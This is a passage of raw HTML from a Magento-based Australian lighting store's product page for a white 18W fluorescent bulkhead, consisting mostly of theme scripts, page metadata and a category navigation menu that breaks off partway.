

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nulighting.au/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html
body_size: 24496
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nulighting.au\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nulighting.au\u002Fstatic\u002Fversion1761655243\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH"/>
<meta name="description" content="Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH"/>
<meta name="keywords" content="Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nulighting.au/static/version1761655243/_cache/merged/da3530cea8408eccca347ed8e34e5c9e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.nulighting.au/static/version1761655243/_cache/merged/38d0bebe1d217283bcde8adca5f69ca5.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.nulighting.au/media/favicon/stores/1/NU_square.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nulighting.au/media/favicon/stores/1/NU_square.png" />
        <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/header/type15.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Plain&#x20;Trim&#x20;18W&#x20;Fluorescent&#x20;Bulkhead&#x20;White&#x20;-&#x20;LJF6001-WH&#x20;-&#x20;Asu" />
<meta property="og:image"
      content="https://www.nulighting.au/media/catalog/product/cache/c971fd90cb978f3169c04f8f2c6abfea/a/s/asu-ljf6001-wh_4.jpg" />
<meta property="og:description"
      content="Plain&#x20;Trim&#x20;18W&#x20;Fluorescent&#x20;Bulkhead&#x20;White&#x20;-&#x20;LJF6001-WH" />
<meta property="og:url" content="https://www.nulighting.au/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html" />
    <meta property="product:price:amount" content="75.43"/>
    <meta property="product:price:currency"
      content="AUD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu  layout-1220 wide mobile-sticky page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nulighting.au",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nulighting.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nulighting.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type15" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                          </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Welcome&#x20;to&#x20;the&#x20;customer&#x20;portal'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.nulighting.au/customer/account/login/referer/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS9wbGFpbi10cmltLTE4dy1mbHVvcmVzY2VudC1idWxraGVhZC13aGl0ZS1samY2MDAxLXdoLWFzdS5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.nulighting.au/contact">Contact Us</a></li><li><a href="https://www.nulighting.au/customer/account/create/" id="idjdIE2a1N" >Create an Account</a></li></ul>                  </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.nulighting.au/" title="">
        <img src="https://www.nulighting.au/media/logo/default/logo_ecomblack_lg.png"
             alt=""
             width="140"             height="44"        />
    </a>
<style>
#search_autocomplete {
display:none !important;
}
</style>            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.nulighting.au/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior.html" class="level-top" title="Interior"><span>Interior</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/pendant-lights.html" title="Pendant Lights"><span>Pendant Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/crystal-pendant-lights.html" title="Crystal Pendant Lights"><span>Crystal Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/bathroom-pendants-lights.html" title="Bathroom Pendants Lights"><span>Bathroom Pendants Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/industrial-pendant-light.html" title="Industrial Pendant Light"><span>Industrial Pendant Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/modern-pendants.html" title="Modern Pendants"><span>Modern Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/traditional-pendants.html" title="Traditional Pendants"><span>Traditional Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/hampton-pendant-lights.html" title="Hampton Pendant Lights"><span>Hampton Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/tiffany-pendants.html" title="Tiffany Pendants"><span>Tiffany Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/timber-pendants.html" title="Timber Pendants"><span>Timber Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/rattan-pendant-light.html" title="Rattan Pendant Light"><span>Rattan Pendant Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/highbay-lights.html" title="Highbay lights"><span>Highbay lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/led-pendant-lights.html" title="LED Pendant Lights"><span>LED Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/rise-fall-pendants.html" title="Rise & Fall Pendants"><span>Rise & Fall Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/diy-pendant-lights.html" title="DIY Pendant Lights"><span>DIY Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/suspensions.html" title="Suspensions"><span>Suspensions</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/lamps.html" title="Lamps"><span>Lamps</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/lamp-base.html" title="Lamp Base"><span>Lamp Base</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/floor-lamps.html" title="Floor Lamps"><span>Floor Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/desk-lamp.html" title="Desk Lamp"><span>Desk Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/table-lamps.html" title="Table Lamps"><span>Table Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/touch-lamp.html" title="Touch Lamp"><span>Touch Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/clamp-lamp.html" title="Clamp Lamp"><span>Clamp Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/lampshade.html" title="Lampshade"><span>Lampshade</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-ceiling-lights.html" title="Interior Ceiling Lights"><span>Interior Ceiling Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-oysters.html" title="LED Oysters"><span>LED Oysters</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/oyster-lights.html" title="Oyster Lights"><span>Oyster Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/fluorescent-oysters.html" title="Fluorescent Oysters"><span>Fluorescent Oysters</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/semi-flush-mount-lights.html" title="Semi-Flush Mount Lights"><span>Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-semi-flush-mount-lights.html" title="LED Semi-Flush Mount Lights"><span>LED Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/bathroom-ceilling-light.html" title="Bathroom Ceilling Light"><span>Bathroom Ceilling Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/batten-fix-lights-diy.html" title="Batten Fix Lights (DIY)"><span>Batten Fix Lights (DIY)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/fluorescent-battens-panels.html" title="Fluorescent Battens & Panels"><span>Fluorescent Battens & Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/flush-mount-lights.html" title="Flush Mount Lights"><span>Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-batten-lights.html" title="Led Batten Lights"><span>Led Batten Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-panel-light.html" title="LED Panel Light"><span>LED Panel Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-strip-lights.html" title="LED Strip Lights"><span>LED Strip Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/linkable-led-linear-fittings.html" title="Linkable LED Linear Fittings"><span>Linkable LED Linear Fittings</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/microwave-sensor-lights.html" title="Microwave Sensor Lights"><span>Microwave Sensor Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/chandelier.html" title="Chandelier"><span>Chandelier</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/modern-chandelier.html" title="Modern Chandelier"><span>Modern Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/crystal-chandelier.html" title="Crystal Chandelier"><span>Crystal Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/traditional-chandelier.html" title="Traditional Chandelier"><span>Traditional Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/designer-chandelier.html" title="Designer Chandelier"><span>Designer Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/beaded-chandelier.html" title="Beaded Chandelier"><span>Beaded Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/black-chandelier.html" title="Black Chandelier"><span>Black Chandelier</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-wall-light.html" title="Interior Wall Light"><span>Interior Wall Light</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/art-deco-tiffany-wall-lights.html" title="Art Deco & Tiffany Wall Lights"><span>Art Deco & Tiffany Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/bathroom-wall-light.html" title="Bathroom Wall Light"><span>Bathroom Wall Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/bed-head-lamps.html" title="Bed Head Lamps"><span>Bed Head Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/plaster-ceramic-wall-lights.html" title="Plaster & Ceramic Wall Lights"><span>Plaster & Ceramic Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/crystal-wall-lights.html" title="Crystal Wall Lights"><span>Crystal Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/industrial-wall-lights.html" title="Industrial Wall Lights"><span>Industrial Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/led-wall-lights.html" title="LED Wall Lights"><span>LED Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/modern-wall-lights.html" title="Modern Wall Lights"><span>Modern Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/picture-lights.html" title="Picture Lights"><span>Picture Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/step-lights.html" title="Step Lights"><span>Step Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/swing-arm-wall-lights.html" title="Swing Arm Wall Lights"><span>Swing Arm Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/traditional-wall-lights.html" title="Traditional Wall Lights"><span>Traditional Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-downlights.html" title="Interior Downlights"><span>Interior Downlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/cabinet-lights.html" title="Cabinet Lights"><span>Cabinet Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/fire-rated-downlights.html" title="Fire Rated Downlights"><span>Fire Rated Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/downlight-fittings.html" title="Downlight Fittings"><span>Downlight Fittings</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/incandescent-downlights.html" title="Incandescent Downlights"><span>Incandescent Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/gu10-downlights.html" title="GU10 Downlights"><span>GU10 Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/led-downlights.html" title="LED Downlights"><span>LED Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/low-voltage-downlights.html" title="Low Voltage Downlights"><span>Low Voltage Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/stainless-steel-downlights.html" title="Stainless Steel Downlights"><span>Stainless Steel Downlights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-spotlights.html" title="Interior Spotlights"><span>Interior 